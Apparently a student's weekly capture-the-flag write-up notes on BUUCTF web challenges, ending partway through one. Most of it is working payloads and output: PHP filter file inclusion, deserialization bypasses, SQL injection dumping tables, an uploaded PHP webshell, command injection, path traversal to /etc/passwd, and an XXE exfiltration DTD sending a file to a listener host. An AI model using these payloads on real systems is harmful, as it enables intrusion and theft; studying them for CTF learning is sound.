0x01 周
web
[极客大挑战 2019]Secret File
一路跟着提示,跟到secr3t.php
<html>
<title>secret</title>
<meta charset="UTF-8">
<?php
highlight_file(__FILE__);
error_reporting(0);
$file=$_GET['file'];
if(strstr($file,"../")||stristr($file, "tp")||stristr($file,"input")||stristr($file,"data")){
echo "Oh no!";
exit();
}
include($file);
//flag放在了flag.php里
?>
</html>
php伪协议
php://filter/convert.base64-encode/resource=flag.php
<!DOCTYPE html>
<html>
<head>
<meta charset="utf-8">
<title>FLAG</title>
</head>
<body style="background-color:black;"><br><br><br><br><br><br>
<h1 style="font-family:verdana;color:red;text-align:center;">啊哈!你找到我了!可是你看不到我QAQ~~~</h1><br><br><br>
<p style="font-family:arial;color:red;font-size:20px;text-align:center;">
<?php
echo "我就在这里";
$flag = 'flag{51e7f07f-2e27-445a-ae66-4341c6252450}';
$secret = 'jiAng_Luyuan_w4nts_a_g1rIfri3nd'
?>
</p>
</body>
</html>
[极客大挑战 2019]PHP
根据提示应该有源代码泄露
python3 .\dirsearch.py -u "http://3fe07257-2515-4fc0-b3b6-dcd182c6742f.node3.buuoj.cn/" -e php --delay 1
注意请求过多429
└─[极客大挑战 2019]PHP1
└─www
class.php
flag.php
index.js
index.php
style.css- index.php
<?php
include 'class.php';
$select = $_GET['select'];
$res=unserialize(@$select);
?>- class.php
<?php
include 'flag.php';
error_reporting(0);
class Name{
private $username = 'nonono';
private $password = 'yesyes';
public function __construct($username,$password){
$this->username = $username;
$this->password = $password;
}
function __wakeup(){
$this->username = 'guest';
}
function __destruct(){
if ($this->password != 100) {
echo "</br>NO!!!hacker!!!</br>";
echo "You name is: ";
echo $this->username;echo "</br>";
echo "You password is: ";
echo $this->password;echo "</br>";
die();
}
if ($this->username === 'admin') {
global $flag;
echo $flag;
}else{
echo "</br>hello my friend~~</br>sorry i can't give you the flag!";
die();
}
}
}
?>考点
__wakeup()绕过当反序列化字符串中,表示属性个数的值大于其真实值,则跳过__wakeup()执行。
<?php
#include 'flag.php';
error_reporting(0);
class Name{
private $username = 'nonono';
private $password = 'yesyes';
public function __construct(){
$this->username = 'admin';
$this->password = 100;
}
}
$a = new Name();
$aa = serialize($a);
echo $aa;O:4:"Name":3:{s:14:"%00Name%00username";s:5:"admin";s:14:"%00Name%00password";i:100;}
[极客大挑战 2019]LoveSQL
这个题目死死地提醒了我,有时不是Payload没用,而是你忘记编码。。。
报错注入
http://3df9e86d-2e57-439e-a346-f35bc5c07147.node3.buuoj.cn/check.php?username=1' and extractvalue(0x0a,concat(0x0a,(select )))%23&password=1XPATH syntax error: ‘ geek’
http://3df9e86d-2e57-439e-a346-f35bc5c07147.node3.buuoj.cn/check.php?username=1' and extractvalue(0x0a,concat(0x0a,(select group_concat(table_name) from information_schema.tables where table_schema='geek' )))%23&password=1XPATH syntax error: ‘ geekuser,l0ve1ysq1’
http://3df9e86d-2e57-439e-a346-f35bc5c07147.node3.buuoj.cn/check.php?username=1' and extractvalue(0x0a,concat(0x0a,(select mid(group_concat(column_name),1,32)from information_schema.columns where table_schema='geek' and table_name= 'geekuser')))%23&password=1XPATH syntax error: ‘ id,username,password’
and updatexml(1,concat(0x7e,(select group_concat(username) from geek.geekuser),0x7e),1)
--+
and updatexml(1,concat(0x7e,(select mid(group_concat(password),25,40) from geek.geekuser),0x7e),1)
%23&password=1得:
username=admin&password=d5e5cfb07c326d6707635db2357de47。。。。么的用
换个法子cai发现可以联合查找,吐血
直接查找l0ve1ysq1表
http://3df9e86d-2e57-439e-a346-f35bc5c07147.node3.buuoj.cn/check.php?username=1' union select 1,2,group_concat(password) from geek.l0ve1ysq1%23&password=1flag在password的最后一部分
极客大挑战 2019]Knife
直接连webshell工具,flag在/flag
0x02周
想复现最近比赛的题目。
web
[网鼎杯 2018]Fakebook
此题的注入点是
http://f96cd01a-4f46-4960-84fd-52bf8595d3f8.node3.buuoj.cn/view.php?no=1fuzz中显示报错注入函数还可以使用
http://f96cd01a-4f46-4960-84fd-52bf8595d3f8.node3.buuoj.cn/view.php?no=1 and (extractvalue(1, concat('~',mid((select
group_concat(schema_name) from information_schema.schemata),1,32),'~')))
http://f96cd01a-4f46-4960-84fd-52bf8595d3f8.node3.buuoj.cn/view.php?no=1 and (extractvalue(1, concat('~',mid((select
group_concat(schema_name) from information_schema.schemata),32,64),'~')))result:
fakebook,information_schema,mysql,performance_schema,test
当前数据库
http://f96cd01a-4f46-4960-84fd-52bf8595d3f8.node3.buuoj.cn/view.php?no=1 and (extractvalue(1, concat('~',mid((select
group_concat(table_name) from information_schema.tables where table_schema=database() ),1,64),'~')))
[*] query error! (XPATH syntax error: '~users~')
http://f96cd01a-4f46-4960-84fd-52bf8595d3f8.node3.buuoj.cn/view.php?no=1 and (extractvalue(1, concat('~',mid((select
group_concat(column_name) from information_schema.columns where table_schema=database() and table_name='users' ),1,64),'~')))
[*] query error! (XPATH syntax error: '~no,username,passwd,data~')
http://f96cd01a-4f46-4960-84fd-52bf8595d3f8.node3.buuoj.cn/view.php?no=1 and (extractvalue(1, concat('~',mid((select
group_concat(no) from users ),1,64),'~')))
[*] query error! (XPATH syntax error: '~1,2,3,4,5~')
http://f96cd01a-4f46-4960-84fd-52bf8595d3f8.node3.buuoj.cn/view.php?no=1 and (extractvalue(1, concat('~',mid((select
group_concat(data) from users ),49,1000),'~')))
O:8:"UserInfo":3:{s:4:"name";s:2:"11";s:3:"age";i:11;s:4:"blog";s:12:"http://1.com";},O:8:"UserInfo":3:{s:4:"name";s:3:"111....再扫描路径发现备份文件
/user.php.bak
<?php
class UserInfo
{
public $name = "";
public $age = 0;
public $blog = "";
public function __construct($name, $age, $blog)
{
$this->name = $name;
$this->age = (int)$age;
$this->blog = $blog;
}
function get($url)
{
$ch = curl_init();
curl_setopt($ch, CURLOPT_URL, $url);
curl_setopt($ch, CURLOPT_RETURNTRANSFER, 1);
$output = curl_exec($ch);
$httpCode = curl_getinfo($ch, CURLINFO_HTTP_CODE);
if($httpCode == 404) {
return 404;
}
curl_close($ch);
return $output;
}
public function getBlogContents ()
{
return $this->get($this->blog);
}
public function isValidBlog ()
{
$blog = $this->blog;
return preg_match("/^(((http(s?))\:\/\/)?)([0-9a-zA-Z\-]+\.)+[a-zA-Z]{2,6}(\:[0-9]+)?(\/\S*)?$/i", $blog);
}
}利用file:// 和 序列化 读取文件
http://f96cd01a-4f46-4960-84fd-52bf8595d3f8.node3.buuoj.cn/view.php?no= 0/**/union/**/select 1,2,3,'O:8:"UserInfo":3:{s:4:"name";s:5:"fe1w0";s:3:"age";i:0;s:4:"blog";s:29:"file:///var/www/html/flag.php";}'#[极客大挑战 2019]Http
GET /Secret.php HTTP/1.1
Host: node3.buuoj.cn:26240
Pragma: no-cache
Cache-Control: no-cache
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Syclover/84.0.4133.0 Safari/537.36 Edg/84.0.508.0
Accept: image/webp,image/apng,image/*,*/*;q=0.8
Referer: https://www.Sycsecret.com
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
Connection: close
X-Forwarded-For: 127.0.0.1[GXYCTF2019]Ping Ping Ping
明显的命令执行
参考
https://blog.csdn.net/miuzzx/article/details/104617234
https://www.cnblogs.com/wangtanzhi/p/12246386.html
有空整理一下,命令执行相关知识
[ACTF2020 新生赛]Include
<meta charset="utf8">
<?php
error_reporting(0);
$file = $_GET["file"];
if(stristr($file,"php://input") || stristr($file,"zip://") || stristr($file,"phar://") || stristr($file,"data:")){
exit('hacker!');
}
if($file){
include($file);
}else{
echo '<a href="?file=flag.php">tips</a>';
}
?>http://f9a66afc-c568-41e2-8e62-6dc3fc6eef68.node3.buuoj.cn/?file=php://filter/convert.base64-encode/resource=flag.php[极客大挑战 2019]BabySQL
手测过滤了 select union or and if mid
但双写就行
http://9c72648c-c3c7-4675-8282-29a83a14a1e0.node3.buuoj.cn/check.php?username=admin&password=' oorr 1=1--+login success
6624c656c910f997ad9393630d1aca7d
http://9c72648c-c3c7-4675-8282-29a83a14a1e0.node3.buuoj.cn/check.php?username=admin&password=' uniunionon seselectlect 1,2, group_concat(schema_name) frofromm infoorrmation_schema.schemata %23 Your password is ‘information_schema,mysql,performance_schema,test,ctf,geek’
http://9c72648c-c3c7-4675-8282-29a83a14a1e0.node3.buuoj.cn/check.php?username=admin&password=' uniunionon seselectlect 1,2, group_concat(table_name) frofromm infoorrmation_schema.tables whwhereere table_schema='ctf' %23 Your password is ‘Flag’
http://9c72648c-c3c7-4675-8282-29a83a14a1e0.node3.buuoj.cn/check.php?username=admin&password=' uniunionon seselectlect 1,2, group_concat(column_name) frofromm infoorrmation_schema.columns whwhereere table_schema='ctf' anandd table_name='Flag'%23 Your password is ‘flag’
http://9c72648c-c3c7-4675-8282-29a83a14a1e0.node3.buuoj.cn/check.php?username=admin&password=' uniunionon seselectlect 1,2, group_concat(flag) frofromm ctf.Flag %23 [极客大挑战 2019]BuyFlag
查看payflag.php的页面源代码
<!--
~~~post money and password~~~
if (isset($_POST['password'])) {
$password = $_POST['password'];
if (is_numeric($password)) {
echo "password can't be number</br>";
}elseif ($password == 404) {
echo "Password Right!</br>";
}
}
-->POST /pay.php HTTP/1.1
Host: f2b98c43-44a6-4bf9-99f6-f3d7d8741277.node3.buuoj.cn
Content-Length: 26
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
Origin: http://f2b98c43-44a6-4bf9-99f6-f3d7d8741277.node3.buuoj.cn
Content-Type: application/x-www-form-urlencoded
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/84.0.4133.0 Safari/537.36 Edg/84.0.508.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
Referer: http://f2b98c43-44a6-4bf9-99f6-f3d7d8741277.node3.buuoj.cn/pay.php
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
Cookie: user=1
Connection: close
password=404a&money=1e99跟着提示做就行
[ACTF2020 新生赛]Exec
比 PING PING PING

123|find / -name /flag
123|cat /flag[ZJCTF 2019]NiZhuanSiWe
<?php
$text = $_GET["text"];
$file = $_GET["file"];
$password = $_GET["password"];
if(isset($text)&&(file_get_contents($text,'r')==="welcome to the zjctf")){
echo "<br><h1>".file_get_contents($text,'r')."</h1></br>";
if(preg_match("/flag/",$file)){
echo "Not now!";
exit();
}else{
include($file); //useless.php
$password = unserialize($password);
echo $password;
}
}
else{
highlight_file(__FILE__);
}
?>? edge 上的hackbar有时不是很顶用,还是火狐上的hackbar插件准确率高
http://3eacb34b-c73c-4205-8cbe-1a2574bb0970.node3.buuoj.cn/index.php?text=php://input&file=file:///etc/passwd
[post]
welcome to the zjctf根据提示读取useless.php
# http://3eacb34b-c73c-4205-8cbe-1a2574bb0970.node3.buuoj.cn/index.php?text=php://input&file=php://filter/convert.base64-encode/resource=useless.php
# [post] welcome to the zjctf
<?php
class Flag{ //flag.php
public $file;
public function __tostring(){
if(isset($this->file)){
echo file_get_contents($this->file);
echo "<br>";
return ("U R SO CLOSE !///COME ON PLZ");
}
}
}
?> payload
POST /index.php?text=php://input&file=useless.php&password=O:4:%22Flag%22:1:{s:4:%22file%22;s:8:%22flag.php%22;} HTTP/1.1
Host: 3eacb34b-c73c-4205-8cbe-1a2574bb0970.node3.buuoj.cn
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:75.0) Gecko/20100101 Firefox/75.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Connection: close
Upgrade-Insecure-Requests: 1
X-Forwarded-For: 127.0.0.1
Pragma: no-cache
Cache-Control: no-cache
Content-Length: 20
welcome to the zjctf[极客大挑战 2019]Upload
POST /upload_file.php HTTP/1.1
Host: 86a79073-8e5d-4ffd-ad05-4fbf0d48b12e.node3.buuoj.cn
Content-Length: 340
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
Origin: http://86a79073-8e5d-4ffd-ad05-4fbf0d48b12e.node3.buuoj.cn
Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryZjya86HWY0DubZE0
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/84.0.4133.0 Safari/537.36 Edg/84.0.508.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
Referer: http://86a79073-8e5d-4ffd-ad05-4fbf0d48b12e.node3.buuoj.cn/
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
Connection: close
------WebKitFormBoundaryZjya86HWY0DubZE0
Content-Disposition: form-data; name="file"; filename="cc.phtml"
Content-Type: image/gif
GIF89a? <script language="php">eval($_REQUEST['f'])</script>
------WebKitFormBoundaryZjya86HWY0DubZE0
Content-Disposition: form-data; name="submit"
æ交
------WebKitFormBoundaryZjya86HWY0DubZE0--
再连接ANTSWORD
[RoarCTF 2019]Easy Java
u1s1 Java不会,明天上课时候看看
WEB-INF/web.xml泄露
WEB-INF主要包含一下文件或目录:
/WEB-INF/web.xml:Web应用程序配置文件,描述了 servlet 和其他的应用组件配置及命名规则。
/WEB-INF/classes/:含了站点所有用的 class 文件,包括 servlet class 和非servlet class,他们不能包含在 .jar文件中
/WEB-INF/lib/:存放web应用需要的各种JAR文件,放置仅在这个应用中要求使用的jar文件,如数据库驱动jar文件
/WEB-INF/src/:源码目录,按照包名结构放置各个java文件。
/WEB-INF/database.properties:数据库配置文件
漏洞检测以及利用方法:通过找到web.xml文件,推断class文件的路径,最后直接class文件,在通过反编译class文件,得到网站源码漏洞成因:
通常一些web应用我们会使用多个web服务器搭配使用,解决其中的一个web服务器的性能缺陷以及做均衡负载的优点和完成一些分层结构的安全策略等。在使用这种架构的时候,由于对静态资源的目录或文件的映射配置不当,可能会引发一些的安全问题,导致web.xml等文件能够被读取。漏洞检测以及利用方法:通过找到web.xml文件,推断class文件的路径,最后直接class文件,在通过反编译class文件,得到网站源码。一般情况,jsp引擎默认都是禁止访问WEB-INF目录的,Nginx 配合Tomcat做均衡负载或集群等情况时,问题原因其实很简单,Nginx不会去考虑配置其他类型引擎(Nginx不是jsp引擎)导致的安全问题而引入到自身的安全规范中来(这样耦合性太高了),修改Nginx配置文件禁止访问WEB-INF目录就好了: location ~ ^/WEB-INF/* { deny all; } 或者return 404; 或者其他!POST /Download?filename=/WEB-INF/web.xml
<?xml version="1.0" encoding="UTF-8"?>
<web-app xmlns="http://xmlns.jcp.org/xml/ns/javaee"
xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance"
xsi:schemaLocation="http://xmlns.jcp.org/xml/ns/javaee http://xmlns.jcp.org/xml/ns/javaee/web-app_4_0.xsd"
version="4.0">
<welcome-file-list>
<welcome-file>Index</welcome-file>
</welcome-file-list>
<servlet>
<servlet-name>IndexController</servlet-name>
<servlet-class>com.wm.ctf.IndexController</servlet-class>
</servlet>
<servlet-mapping>
<servlet-name>IndexController</servlet-name>
<url-pattern>/Index</url-pattern>
</servlet-mapping>
<servlet>
<servlet-name>LoginController</servlet-name>
<servlet-class>com.wm.ctf.LoginController</servlet-class>
</servlet>
<servlet-mapping>
<servlet-name>LoginController</servlet-name>
<url-pattern>/Login</url-pattern>
</servlet-mapping>
<servlet>
<servlet-name>DownloadController</servlet-name>
<servlet-class>com.wm.ctf.DownloadController</servlet-class>
</servlet>
<servlet-mapping>
<servlet-name>DownloadController</servlet-name>
<url-pattern>/Download</url-pattern>
</servlet-mapping>
<servlet>
<servlet-name>FlagController</servlet-name>
<servlet-class>com.wm.ctf.FlagController</servlet-class>
</servlet>
<servlet-mapping>
<servlet-name>FlagController</servlet-name>
<url-pattern>/Flag</url-pattern>
</servlet-mapping>
</web-app>
http://90e20284-6ad5-42e6-8e86-87aa6a2d443a.node3.buuoj.cn/Download?filename=/WEB-INF/classes/com/wm/ctf/FlagController.class
base64解码
[BJDCTF2020]Easy MD5
https://blog.csdn.net/qq_19980431/article/details/83018232
0x01
查看响应头

- MD5()
| 参数 | 描述 |
|---|---|
| string | 必需。要计算的字符串。 |
| raw | 可选。默认不写为FALSE。32位16进制的字符串TRUE。16位原始二进制格式的字符串 |
原理利用 md5($pass,true)时,返回值为16位原始二进制格式的字符串
content: ffifdyop
hex: 276f722736c95d99e921722cf9ed621c
raw: 'or'6\xc9]\x99\xe9!r,\xf9\xedb\x1c
string: 'or'6]!r,b拼接后的查询语句为
select * from 'admin' where password=''or'6]!r,b';
#类似
select * from 'admin' where password=''or'6xxxx';访问得到下一关
<script>window.location.replace('./levels91.php')</script0x02
源代码
<!--
$a = $GET['a'];
$b = $_GET['b'];
if($a != $b && md5($a) == md5($b)){
// wow, glzjin wants a girl friend.
-->利用php弱类型
a=s1836677006a&b=s1885207154a
0x03
<?php
#levell14.php
error_reporting(0);
include "flag.php";
highlight_file(__FILE__);
if($_POST['param1']!==$_POST['param2']&&md5($_POST['param1'])===md5($_POST['param2'])){
echo $flag;
}- payload
param1[]=1¶m2[]=2[ACTF2020 新生赛]BackupFile
源文件
http://19f24e41-44d2-46bc-9763-1f20eeeda2f9.node3.buuoj.cn/index.php.bak<?php
include_once "flag.php";
if(isset($_GET['key'])) {
$key = $_GET['key'];
if(!is_numeric($key)) {
exit("Just num!");
}
$key = intval($key);
$str = "123ffwsfwefwf24r2f32ir23jrw923rskfjwtsw54w3";
if($key == $str) {
echo $flag;
}
}
else {
echo "Try to find out source file!";
}http://19f24e41-44d2-46bc-9763-1f20eeeda2f9.node3.buuoj.cn/?key=123
….没多大意思
[BUUCTF 2018]Online Tool
<?php
if (isset($_SERVER['HTTP_X_FORWARDED_FOR'])) {
$_SERVER['REMOTE_ADDR'] = $_SERVER['HTTP_X_FORWARDED_FOR'];
}
if(!isset($_GET['host'])) {
highlight_file(__FILE__);
} else {
$host = $_GET['host'];
$host = escapeshellarg($host);
$host = escapeshellcmd($host);
$sandbox = md5("glzjin". $_SERVER['REMOTE_ADDR']);
echo 'you are in sandbox '.$sandbox;
@mkdir($sandbox);
chdir($sandbox);
echo system("nmap -T5 -sT -Pn --host-timeout 2 -F ".$host);
}0x03周
刚好将网鼎杯上不会的,学习学习学习
web
[网鼎杯 2020 青龙组]AreUSerialz
<?php
include("flag.php");
highlight_file(__FILE__);
class FileHandler {
protected $op;
protected $filename;
protected $content;
function __construct() {
$op = "1";
$filename = "/tmp/tmpfile";
$content = "Hello World!";
$this->process();
}
public function process() {
if($this->op == "1") {
$this->write();
} else if($this->op == "2") {
$res = $this->read();
$this->output($res);
} else {
$this->output("Bad Hacker!");
}
}
private function write() {
if(isset($this->filename) && isset($this->content)) {
if(strlen((string)$this->content) > 100) {
$this->output("Too long!");
die();
}
$res = file_put_contents($this->filename, $this->content);
if($res) $this->output("Successful!");
else $this->output("Failed!");
} else {
$this->output("Failed!");
}
}
private function read() {
$res = "";
if(isset($this->filename)) {
$res = file_get_contents($this->filename);
}
return $res;
}
private function output($s) {
echo "[Result]: <br>";
echo $s;
}
function __destruct() {
if($this->op === "2")
$this->op = "1";
$this->content = "";
$this->process();
}
}
function is_valid($s) {
for($i = 0; $i < strlen($s); $i++)
if(!(ord($s[$i]) >= 32 && ord($s[$i]) <= 125))
return false;
return true;
}
if(isset($_GET{'str'})) {
$str = (string)$_GET['str'];
if(is_valid($str)) {
$obj = unserialize($str);
}

}此题难点在于 得知道 在php7.2及以上版本中,public可以直接赋值protected中,这点Knight前辈赛后手撕了一波源码 Orz
得知这点后,可以绕过 is_valid()
- payload
读取文件
# O:11:"FileHandler":3:{s:2:"op";i:2;s:8:"filename";s:18:"/proc/self/cmdline";s:7:"content";N;}
# O:11:"FileHandler":3:{s:2:"op";i:2;s:8:"filename";s:43:"/etc/apache2/sites-enabled/000-default.conf";s:7:"content";N;}
# O:11:"FileHandler":3:{s:2:"op";i:2;s:8:"filename";s:22:"/var/www/html/flag.php";s:7:"content";N;}注意看源代码
[网鼎杯 2020 青龙组]filejava
此题存在web.xml泄露
/etc/passwd 下载
http://ip/DownloadServlet?filename=../../../../../../../../../etc/passwd
http://ip/DownloadServlet?filename=../../../../../../../../../usr/local/tomcat/webapps/ROOT/WEB-INF/web.xmlweb.xml
<?xml version="1.0" encoding="UTF-8"?>
<web-app xmlns="http://xmlns.jcp.org/xml/ns/javaee"
xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance"
xsi:schemaLocation="http://xmlns.jcp.org/xml/ns/javaee http://xmlns.jcp.org/xml/ns/javaee/web-app_4_0.xsd"
version="4.0">
<servlet>
<servlet-name>DownloadServlet</servlet-name>
<servlet-class>cn.abc.servlet.DownloadServlet</servlet-class>
</servlet>
<servlet-mapping>
<servlet-name>DownloadServlet</servlet-name>
<url-pattern>/DownloadServlet</url-pattern>
</servlet-mapping>
<servlet>
<servlet-name>ListFileServlet</servlet-name>
<servlet-class>cn.abc.servlet.ListFileServlet</servlet-class>
</servlet>
<servlet-mapping>
<servlet-name>ListFileServlet</servlet-name>
<url-pattern>/ListFileServlet</url-pattern>
</servlet-mapping>
<servlet>
<servlet-name>UploadServlet</servlet-name>
<servlet-class>cn.abc.servlet.UploadServlet</servlet-class>
</servlet>
<servlet-mapping>
<servlet-name>UploadServlet</servlet-name>
<url-pattern>/UploadServlet</url-pattern>
</servlet-mapping>
</web-app>根据web.xml上的信息下载class文件
以UploadServlet为例
http://ip/DownloadServlet?filename=../../../../../../../../../usr/local/tomcat/webapps/ROOT/WEB-INF/classes/cn/abc/servlet/UploadServlet.class反编译

在buuoj上再请求一个内网主机
174.1.112.13
在/var/www/html 建立test.dtd
<!ENTITY % file SYSTEM "file:///flag">
<!ENTITY % int "<!ENTITY % send SYSTEM 'http://174.1.112.13:2999?p=%file;'>">并修改xlsx中的[Content_Types].xml为
<?xml version="1.0" encoding="utf-8"?>
<!DOCTYPE convert [
<!ENTITY % remote SYSTEM "http://174.1.112.13/test.dtd">
%remote;%int;%send;
]>注意文件名必须要以excel-开头 xlsx结尾
上传xlsx文件,并监听2999端口
root@490bb1f24012:/var/www/html# python -m SimpleHTTPServer 2999
Serving HTTP on 0.0.0.0 port 2999 ...
174.1.111.213 - - [21/May/2020 15:55:12] "GET /?p=flag{105d56b3-ae57-40a7-9f4d-5aa0010827ac} HTTP/1.1" 200 -相关资料
[网鼎杯 2020 朱雀组]phpweb
源代码读取

<?php
